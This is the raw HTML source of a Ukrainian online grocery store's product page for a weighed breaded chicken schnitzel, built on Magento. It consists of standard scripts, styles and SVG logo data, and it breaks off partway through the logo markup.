

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tereshkino.com/virib-kulinarnij-shnicel-kurjachij-vagovij.html
body_size: 258435
content:
<!doctype html>
<html lang="uk">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'uk\u002DUA';
    var BASE_URL = 'https\u003A\u002F\u002Ftereshkino.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftereshkino.com\u002Fstatic\u002Fversion1740421951\u002Ffrontend\u002FTereshkino\u002Fdefault\u002Fuk_UA'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="ТерешкінО - Виріб кулінарний. Шніцель курячий ваговий"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>ТерешкінО - Виріб кулінарний. Шніцель курячий ваговий</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Ves_Megamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_StoreLocator/location-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_StoreLocator/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_DeliveryDate/css/product.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/css/print.css" />
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_StoreLocator/js/markerClusterer.js"></script>
<script  type="text/javascript"  src="https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/MageWorx_StoreLocator/js/maps/autocomplete.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900" />
<link  rel="icon" type="image/x-icon" href="https://tereshkino.com/media/favicon/stores/3/Selection_192.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tereshkino.com/media/favicon/stores/3/Selection_192.jpg" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="&#x0412;&#x0438;&#x0440;&#x0456;&#x0431;&#x20;&#x043A;&#x0443;&#x043B;&#x0456;&#x043D;&#x0430;&#x0440;&#x043D;&#x0438;&#x0439;.&#x20;&#x0428;&#x043D;&#x0456;&#x0446;&#x0435;&#x043B;&#x044C;&#x20;&#x043A;&#x0443;&#x0440;&#x044F;&#x0447;&#x0438;&#x0439;&#x20;&#x0432;&#x0430;&#x0433;&#x043E;&#x0432;&#x0438;&#x0439;" />
<meta property="og:image"
      content="https://tereshkino.com/media/catalog/product/cache/9f78a8c48b6075a5140db87697abe09e/f/i/file_13.jpg" />
<meta property="og:description"
      content="&#x041E;&#x0441;&#x043D;&#x043E;&#x0432;&#x0430;&#x20;-&#x20;&#x0432;&#x0456;&#x0434;&#x0431;&#x0438;&#x0442;&#x0435;&#x20;&#x043A;&#x0443;&#x0440;&#x044F;&#x0447;&#x0435;&#x20;&#x0444;&#x0456;&#x043B;&#x0435;&#x20;&#x0443;&#x20;&#x043B;&#x044C;&#x0454;&#x0437;&#x043E;&#x043D;&#x0456;&#x20;&#x0441;&#x043C;&#x0430;&#x0436;&#x0435;&#x043D;&#x0435;." />
<meta property="og:url" content="https://tereshkino.com/virib-kulinarnij-shnicel-kurjachij-vagovij.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="UAH"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tereshkino.com/static/version1740421951/frontend/Tereshkino/default/uk_UA/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-virib-kulinarnij-shnicel-kurjachij-vagovij page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".tereshkino.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                Please read our Cookies Policy (see <a href="https://tereshkino.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a>) for the types of cookies we use and the purposes for which these cookies are used. We use this information to adapt and improve the functionality of the site and to evaluate its effectiveness.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Дозволити файли cookie</span>
                </button>
                <button id="btn-cookie-close" class="action close">
                    <span>Close Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemIVvI7TibArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemIVvI7TibArray.length !== 'undefined'){
        elemIVvI7TibArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieAllowCloseButtonSelector": "#btn-cookie-close",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ftereshkino.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftereshkino.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftereshkino.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-left-links"><a href="tel:+38 (050) 374-34-70" class="phone-link">+38 (050) 374-34-70</a>
<a href="tel:+38 (068) 493-67-67" class="phone-link">+38 (068) 493-67-67</a>
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header-right-links"><ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Ласкаво просимо, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul><ul class="store-locator-link"><li><a href="https://tereshkino.com/mw-store-locator/" id="idKKk7nxO4" class="store-locator-link" >Наші магазини</a></li></ul></div></div></div><div class="header content"><div class="header-content-left"><a href="#" class="writetous-link">
    <span>Зв’яжіться з нами</span>
</a>
</div><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://tereshkino.com/"
    title=""
    aria-label="store logo">
    <svg class="logo-desktop" width="172" height="120" viewBox="0 0 172 120" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M144.342 17.6981C144.288 18.6874 144.202 20.6348 143.914 22.6134C143.643 24.6237 143.119 26.5918 142.356 28.4713C141.653 30.066 140.831 31.6051 139.894 33.075C139.302 34.0643 139.178 34.2979 139.31 34.3135C139.443 34.3291 139.84 34.1188 140.751 33.4021C142.001 32.4246 143.168 31.346 144.241 30.1772C145.327 28.9823 146.209 27.6163 146.851 26.1344C147.461 24.685 147.898 23.1684 148.152 21.6163C148.371 20.3872 148.486 19.1415 148.494 17.8929C148.494 17.0049 148.377 16.5998 148.128 16.3817C147.731 16.157 147.261 16.0956 146.819 16.2103C146.181 16.2882 145.262 16.4674 144.841 16.5686C144.42 16.6699 144.381 16.7089 144.327 17.6981" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M144.342 68.0272C144.288 67.0379 144.202 65.0905 143.914 63.1119C143.643 61.1015 143.12 59.1333 142.356 57.2541C141.653 55.6593 140.831 54.1203 139.894 52.6504C139.302 51.6611 139.178 51.4274 139.31 51.4118C139.443 51.3962 139.84 51.6065 140.751 52.3232C142.001 53.3007 143.168 54.3793 144.241 55.5481C145.327 56.7431 146.209 58.109 146.851 59.591C147.461 61.0403 147.898 62.5569 148.152 64.109C148.371 65.3382 148.486 66.5838 148.494 67.8324C148.494 68.7205 148.377 69.1255 148.128 69.3436C147.731 69.5683 147.261 69.6298 146.819 69.515C146.181 69.4371 145.262 69.258 144.841 69.1567C144.42 69.0554 144.381 69.0165 144.327 68.0272" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.9054 17.6981C26.9599 18.6874 27.0534 20.6348 27.3338 22.6134C27.609 24.6229 28.1324 26.5905 28.8918 28.4712C29.5943 30.066 30.4172 31.605 31.3533 33.0749C31.9531 34.0642 32.07 34.2979 31.9375 34.3135C31.8051 34.3291 31.4156 34.1187 30.4964 33.4021C29.2542 32.4186 28.0949 31.3348 27.03 30.1616C25.9464 28.9647 25.065 27.5991 24.4205 26.1187C23.8136 24.6681 23.3771 23.152 23.1196 21.6007C22.9019 20.3714 22.7899 19.1257 22.7847 17.8773C22.7847 16.9892 22.8937 16.5842 23.1508 16.3661C23.5453 16.1411 24.0123 16.0795 24.4517 16.1947C25.0982 16.2726 26.0096 16.4517 26.4302 16.553C26.8509 16.6543 26.8976 16.6932 26.9444 17.6825" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M26.9053 68.0272C26.9599 67.0379 27.0533 65.0905 27.3338 63.1119C27.608 61.1022 28.1314 59.1345 28.8917 57.2541C29.5943 55.6593 30.4171 54.1203 31.3532 52.6504C31.953 51.6611 32.0699 51.4274 31.9375 51.4118C31.805 51.3962 31.4156 51.6065 30.4964 52.3232C29.2467 53.3007 28.0795 54.3793 27.0066 55.5481C25.9229 56.745 25.0415 58.1106 24.3971 59.591C23.7902 61.0416 23.3536 62.5577 23.0962 64.109C22.8785 65.3383 22.7664 66.584 22.7612 67.8324C22.7612 68.7205 22.8703 69.1255 23.1273 69.3436C23.5219 69.5686 23.9889 69.6302 24.4282 69.515C25.0748 69.4371 25.9862 69.258 26.4068 69.1567C26.8274 69.0554 26.8742 69.0165 26.9209 68.0272" fill="#E3000F"/>
        <path d="M120.942 84.8841C120.948 84.3909 121.008 83.8997 121.122 83.4197C121.199 83.0845 121.345 82.7689 121.55 82.4927C121.726 82.2641 121.952 82.08 122.212 81.9552C122.499 81.8214 122.799 81.7195 123.108 81.6514C123.544 81.5501 123.887 81.7527 124.074 82.259C124.298 82.7764 124.422 83.3314 124.44 83.8948C124.44 83.9961 124.44 84.1519 124.44 84.3466C124.448 85.0018 124.261 85.6445 123.902 86.1928C123.784 86.4201 123.619 86.6205 123.42 86.7814C123.22 86.9422 122.989 87.0601 122.742 87.1276C122.472 87.1632 122.198 87.1084 121.963 86.9718C121.598 86.8304 121.304 86.5504 121.145 86.1928C120.955 85.7782 120.867 85.3241 120.888 84.8685" fill="#003007"/>
        <path d="M119.945 105.402C119.945 104.101 119.945 102.8 120.031 101.507C120.031 100.806 120.085 100.113 120.109 99.4352C120.132 98.7575 120.148 98.0565 120.109 97.3476C120.109 96.8724 120.109 96.4051 120.062 95.9533C120.015 95.5015 120.008 95.0185 119.969 94.5433C119.93 94.0682 119.891 93.5463 119.852 93.0399C119.813 92.5336 119.805 92.0351 119.805 91.5365C119.766 90.9045 119.91 90.2746 120.218 89.7215C120.343 89.5179 120.509 89.3431 120.707 89.2088C120.904 89.0745 121.128 88.9837 121.363 88.9426C121.939 88.8335 122.531 88.7478 123.108 88.6933L124.814 88.5219C125.086 88.7621 125.272 89.085 125.343 89.4411C125.421 89.8545 125.458 90.2746 125.453 90.6952C125.453 91.1392 125.453 91.591 125.406 92.0506C125.359 92.5102 125.359 92.9542 125.328 93.406C125.273 94.2629 125.25 95.1353 125.234 96.0156C125.234 96.5609 125.234 97.2931 125.297 98.2201C125.359 99.147 125.359 100.105 125.421 101.087C125.484 102.068 125.546 103.011 125.616 103.922C125.686 104.833 125.764 105.55 125.842 106.064C125.89 106.378 125.971 106.686 126.084 106.983C126.2 107.264 126.317 107.537 126.434 107.762C126.563 108.036 126.675 108.317 126.769 108.604C126.858 108.915 126.903 109.238 126.901 109.562C126.911 109.781 126.875 110 126.794 110.204C126.714 110.408 126.591 110.593 126.434 110.746C126.113 111.067 125.739 111.331 125.328 111.525C124.931 111.724 124.509 111.868 124.074 111.953C123.789 112.02 123.5 112.067 123.209 112.093C123.098 112.103 122.986 112.103 122.874 112.093L122.306 112.047L121.698 112C121.553 111.99 121.407 111.99 121.262 112C120.911 112 120.654 111.797 120.483 111.353C120.288 110.82 120.17 110.261 120.132 109.694C120.078 109.04 120.054 108.315 120.023 107.537C119.992 106.758 119.922 106.056 119.906 105.402" fill="#003007"/>
        <path d="M101.539 107.505C101.539 106.415 101.539 105.348 101.632 104.28C101.671 103.696 101.687 103.112 101.71 102.551C101.733 101.99 101.71 101.414 101.71 100.83C101.71 100.432 101.71 100.051 101.71 99.6611C101.71 99.2716 101.632 98.8821 101.601 98.4927C101.57 98.1032 101.554 97.6669 101.515 97.2463C101.476 96.8269 101.461 96.4056 101.468 95.9844C101.433 95.4592 101.569 94.9368 101.858 94.4966C102.002 94.3216 102.179 94.1775 102.38 94.0731C102.581 93.9687 102.801 93.906 103.026 93.889C103.603 93.8266 104.187 93.7799 104.764 93.741L106.462 93.6319C106.731 93.8146 106.92 94.0932 106.991 94.4109C107.06 94.757 107.088 95.1098 107.077 95.4625C107.077 95.8208 107.077 96.1947 107.077 96.5686C107.077 96.9425 107.03 97.3476 106.999 97.6825C106.937 98.3992 106.929 99.1236 106.921 99.8481C106.921 100.3 106.921 100.907 106.921 101.671C106.921 102.434 107.015 103.229 107.054 104.008C107.093 104.787 107.171 105.566 107.241 106.345C107.311 107.124 107.381 107.692 107.451 108.113C107.487 108.384 107.569 108.648 107.692 108.892C107.809 109.118 107.95 109.344 108.074 109.57C108.203 109.788 108.313 110.017 108.401 110.255C108.487 110.506 108.529 110.769 108.526 111.034C108.527 111.224 108.484 111.411 108.4 111.582C108.316 111.752 108.194 111.901 108.043 112.016C107.709 112.284 107.336 112.5 106.937 112.654C106.532 112.813 106.112 112.931 105.683 113.005C105.27 113.067 104.982 113.106 104.818 113.114H104.499L103.922 113.067H103.322C103.175 113.057 103.026 113.057 102.878 113.067C102.707 113.075 102.537 113.026 102.396 112.927C102.255 112.829 102.151 112.686 102.099 112.522C101.914 112.081 101.804 111.612 101.772 111.135C101.718 110.59 101.687 109.99 101.663 109.344C101.64 108.697 101.554 108.105 101.539 107.575" fill="#003007"/>
        <path d="M115.466 119.634C115.447 118.619 115.309 117.61 115.054 116.627C114.779 115.622 114.424 114.64 113.994 113.69C113.567 112.74 113.083 111.817 112.545 110.925C112.008 110.045 111.462 109.188 110.894 108.362C110.325 107.537 109.772 106.742 109.227 105.979C108.682 105.215 108.199 104.506 107.809 103.836C107.716 103.655 107.663 103.456 107.653 103.252C107.653 103.034 107.653 102.707 107.653 102.271C107.673 101.588 107.775 100.911 107.957 100.253C108.17 99.4825 108.431 98.7255 108.736 97.9864C109.068 97.1999 109.458 96.4396 109.905 95.7118C110.323 95.0034 110.789 94.3241 111.299 93.6787C111.752 93.0973 112.275 92.574 112.857 92.1208C113.309 91.7554 113.844 91.5067 114.415 91.3963C114.624 91.3655 114.837 91.4117 115.015 91.5264C115.193 91.641 115.323 91.8162 115.381 92.0195C115.631 92.5912 115.804 93.1937 115.895 93.8111C116.008 94.5146 116.071 95.2253 116.082 95.9377C116.082 96.6544 116.082 97.2074 116.082 97.5891C116.082 97.7917 116.082 98.0098 116.082 98.2357C116.073 98.4503 116.047 98.664 116.004 98.8744C115.969 99.0535 115.909 99.2267 115.825 99.3885C115.793 99.4559 115.744 99.5133 115.682 99.5545C115.62 99.5958 115.548 99.6192 115.474 99.6222C115.267 99.6019 115.07 99.526 114.902 99.4026C114.735 99.2792 114.604 99.1129 114.524 98.9212C114.282 98.5005 114.049 98.0409 113.807 97.5502C113.592 97.0914 113.331 96.6556 113.028 96.2493C112.896 96.0743 112.716 95.9404 112.511 95.8632C112.306 95.786 112.082 95.7686 111.868 95.8131C111.709 95.8364 111.557 95.8938 111.423 95.9812C111.288 96.0685 111.174 96.1839 111.089 96.3194C110.857 96.6479 110.678 97.0106 110.559 97.3944C110.413 97.8041 110.306 98.2266 110.239 98.6563C110.18 99.0116 110.149 99.3711 110.146 99.7313C110.147 99.9373 110.163 100.143 110.193 100.347C110.198 100.438 110.224 100.526 110.269 100.606C110.313 100.685 110.375 100.754 110.45 100.806L110.964 101.141C111.123 101.253 111.296 101.345 111.478 101.414C112.053 101.643 112.614 101.903 113.161 102.193C113.691 102.47 114.187 102.808 114.641 103.198C115.119 103.616 115.54 104.096 115.895 104.623C116.33 105.274 116.681 105.979 116.939 106.719C117.251 107.583 117.48 108.475 117.624 109.383C117.805 110.581 117.885 111.793 117.866 113.005C117.866 113.246 117.866 113.698 117.757 114.337C117.698 115.028 117.597 115.715 117.453 116.393C117.297 117.11 117.086 117.813 116.822 118.497C116.627 119.071 116.292 119.587 115.848 120L115.536 119.634" fill="#003007"/>
        <path d="M84.4556 111.174C84.4556 110.66 84.3855 110.115 84.3777 109.554C84.3699 108.993 84.2764 108.471 84.2608 107.996C84.2608 106.905 84.3154 105.846 84.3777 104.794C84.44 103.743 84.479 102.683 84.4868 101.593C84.4873 100.812 84.4379 100.031 84.3387 99.256C84.2363 98.4812 84.1842 97.7006 84.1829 96.9191C84.1426 96.4239 84.2962 95.9323 84.6114 95.5481C84.7606 95.3987 84.9398 95.2826 85.1372 95.2074C85.3346 95.1322 85.5456 95.0997 85.7565 95.1119C86.3485 95.1119 86.9249 95.1119 87.5014 95.1119L89.2073 95.1976C89.457 95.3961 89.637 95.6689 89.7214 95.9766C89.798 96.3007 89.8346 96.6329 89.8305 96.9659C89.8305 97.3475 89.8305 97.6591 89.7837 97.9162C89.737 98.1733 89.7448 98.4615 89.7214 98.7886C89.698 99.1158 89.6591 99.5676 89.6435 100.043C89.6279 100.518 89.6046 101.242 89.6046 102.146C89.6046 103.392 89.6046 104.358 89.6046 105.044C89.6046 105.729 89.6046 106.275 89.6902 106.695C89.7759 107.116 89.7993 107.474 89.8616 107.762C89.9239 108.051 90.033 108.432 90.1187 108.892C90.2008 109.323 90.3154 109.748 90.4614 110.162C90.5929 110.551 90.8436 110.889 91.1781 111.127L93.1099 111.081C92.9359 110.186 92.8266 109.28 92.7828 108.37C92.7282 107.404 92.6893 106.399 92.6737 105.363C92.6581 104.327 92.6347 103.299 92.6269 102.247C92.6192 101.196 92.5335 100.152 92.4478 99.1314C92.4478 98.7263 92.3933 98.3524 92.3543 97.9084C92.3154 97.4644 92.3076 97.1294 92.3076 96.6854C92.2747 96.1815 92.4209 95.6821 92.7204 95.2755C92.8638 95.1122 93.0397 94.9808 93.2369 94.8896C93.4341 94.7983 93.6483 94.7494 93.8655 94.7458C94.4419 94.7458 95.034 94.7458 95.6104 94.6913L97.3008 94.6445C97.5679 94.8294 97.7567 95.1071 97.8305 95.4235C97.8973 95.7542 97.9286 96.091 97.9239 96.4284C97.9239 97.1502 97.8928 97.8513 97.8305 98.5316C97.7759 99.2171 97.7292 99.9181 97.7292 100.635C97.7292 101.063 97.7292 101.647 97.7292 102.387C97.7292 103.127 97.8149 103.875 97.8616 104.654C97.9083 105.433 97.994 106.212 98.0564 106.913C98.1187 107.614 98.1966 108.206 98.2745 108.604C98.3123 108.86 98.3939 109.107 98.5159 109.336C98.6328 109.562 98.7574 109.78 98.8743 109.99C98.9947 110.204 99.1014 110.425 99.1937 110.652C99.2902 110.901 99.3378 111.165 99.3339 111.431C99.3348 111.614 99.2922 111.794 99.2096 111.956C99.1269 112.119 99.0066 112.259 98.8587 112.366C98.5226 112.625 98.1463 112.828 97.7448 